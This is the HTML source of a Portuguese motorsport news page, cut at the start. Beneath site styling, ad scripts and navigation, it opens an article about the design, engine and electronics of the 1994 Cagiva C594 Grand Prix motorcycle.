					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-364740 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">As mais belas motos de GP, 3: A Cagiva C594</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Paulo Araújo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/paraujo/">Paulo Araújo</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/moto-gp/as-mais-belas-motos-de-gp-3-a-cagiva-c594/">21 Dezembro, 2020</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/autosport/" rel="category tag">Autosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/destaque-homepage/" rel="category tag">Destaque Homepage</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/moto-gp/" rel="category tag">Moto GP</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter-destaque/" rel="category tag">Newsletter destaque</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2020/12/cagiva-500-gp.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:62.533%"><img fetchpriority="high" width="750" height="469" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="MotoGP, 2020: Rossi renova a frota da Academia VR46" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/cagiva-500-gp.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/cagiva-500-gp.jpg 992w, https://www.motosport.com.pt/wp-content/uploads/2020/12/cagiva-500-gp-300x188.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/cagiva-500-gp-768x480.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/cagiva-500-gp-280x175.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/cagiva-500-gp-600x375.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fas-mais-belas-motos-de-gp-3-a-cagiva-c594%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=As%20mais%20belas%20motos%20de%20GP%2C%203%3A%20A%20Cagiva%20C594&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fas-mais-belas-motos-de-gp-3-a-cagiva-c594%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fas-mais-belas-motos-de-gp-3-a-cagiva-c594%2F&media=https://www.motosport.com.pt/wp-content/uploads/2020/12/cagiva-500-gp.jpg&description=As%20mais%20belas%20motos%20de%20GP%2C%203%3A%20A%20Cagiva%20C594" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fas-mais-belas-motos-de-gp-3-a-cagiva-c594%2F&title=As%20mais%20belas%20motos%20de%20GP%2C%203%3A%20A%20Cagiva%20C594" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=As%20mais%20belas%20motos%20de%20GP%2C%203%3A%20A%20Cagiva%20C594%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fas-mais-belas-motos-de-gp-3-a-cagiva-c594%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("Considerada uma das mais belas motos de Grande Prémio de todos os tempos, a Cagiva C594 de 1994 permitiu ao americano John Kocinsky vencer corridas e obter pódios a caminho de 3º no Mundial \"a eletrónica era muito avançada na C594, com um processador de Eproms programáveis para variar o comando da ignição e um sofisticado sistema de injeção de combustível\" A moto foi feita por uma pequena fábrica com recursos limitados, mas que se valeu do melhor de algumas pessoas emblemáticas da época, para criar nas oficinas de Varese uma 500 que ainda hoje parece belíssima. Desenhada por Massimo Tamburini da Ducati, e tecnicamente desenvolvida por outro génio mecânico, George Vukmanovich, um Americano anão, corcunda e aleijado, que viera para a Europa com Freddie Spencer e ainda hoje trabalha no CEV como preparador, tinha como coração um motor de dois tempos de 498 cêntimos cúbicos em formato V4, que debitava 177 cavalos às 12.600 rpm. Além disso, era equipada com um avançado chassis que incluía quadro compósito de dupla viga de alumínio reforçado com fibra de carbono. Esse material, na altura ainda a ser explorado, era usado também no braço oscilante em opção, e até experimentalmente nas rodas, conseguindo-se um peso total de apenas 122 quilos. Pensa-se que Kenny Roberts ajudou com o projecto, emprestando uma Yamaha 500 para a equipa se basear nas dimensões críticas da moto japonesa na construção do chassis original. Também a eletrónica era muito avançada na C594, com um processador de Eproms programáveis para variar o comando da ignição e um sofisticado sistema de injeção de combustível Marelli, suspensão semi-ativa controlada eletronicamente e variável curva a curva, e até um dos primeiros sistemas experimentais de controlo de tração, que cortava a faísca a um ou dois dos cilindros do V4 a certos regimes para reduzir derrapagem da traseira. A sofisticada injeção de combustível era um sistema desenvolvido pela TAG, agora parte da MacLaren, e o ECU utilizado TAG 4,8C era uma versão à escala da TAG 2.12F produzida para a Formula 1, tendo as mesmas capacidades da utilizada no MacLaren MP4/8 de 1993. Ou seja, quando a maioria ainda usava carburadores, era uma unidade programável que controlava electronicamente os mapas de combustível e ignição e oferecia mesmo parâmetros de recolha de dados e telemetria. A TAG2.12 era a segunda geração de um sistema que fora inicialmente desenvolvido para um Porsche V8, mas acabou por ser introduzida nos Silver Arrows de Formula 1 de 1991. Amoto, ou a disponibilidade financeira dos irmãos Castiglioni, atraíam pilotos famosos, a começar com o grande Randy Mamola, mas também Ron Haslam, Raymond Roche, Carl Fogarty, Eddie Lawson (7 acima) e Alex Barros em 1992, e finalmente a partir de 1993, Doug Chandler e John Kocisnky, que pilotaram a Cagiva em Grande Prémio com variados graus de sucesso. Barros, por exemplo, foi 5º no Grande Prémio de Itália em Mugello em 1992, e como vimos, Kocinsky (abaixo com Agostini e Chandler) ainda venceu com ela em 1994, no auge do seu desenvolvimento, acabando o ano em 3º depois de uma vitória na Austrália no ano dominado por Doohan na Honda. Desportivamente, os resultados podem ter sido assim-assim, mas o que é inegável é que a estética de moto italiana, que daria origem à Cagiva Mito 125 de estrada, praticamente igual em dimensões, oferecia uma beleza raramente vista numa moto de Grande Prémio, no seu glorioso acabamento em vermelho vivo.", "Portuguese Male");
                }
            };
        </script>
    
<h4 class="wp-block-heading"><strong>Considerada uma das mais belas motos de Grande Prémio de todos os tempos, a Cagiva C594 de 1994 permitiu ao americano John Kocinsky vencer corridas e obter pódios a caminho de 3º no Mundial</strong></h4>



<figure class="wp-block-pullquote"><blockquote><p><strong><em>&#8220;a eletrónica era muito avançada na C594, com um processador de Eproms programáveis para variar o comando da ignição e um sofisticado sistema de injeção de combustível&#8221;</em></strong></p></blockquote></figure>



<p>A moto foi feita por uma pequena fábrica com recursos limitados, mas que se valeu do melhor de algumas pessoas emblemáticas da época, para criar nas oficinas de Varese uma 500 que ainda hoje parece belíssima.</p>



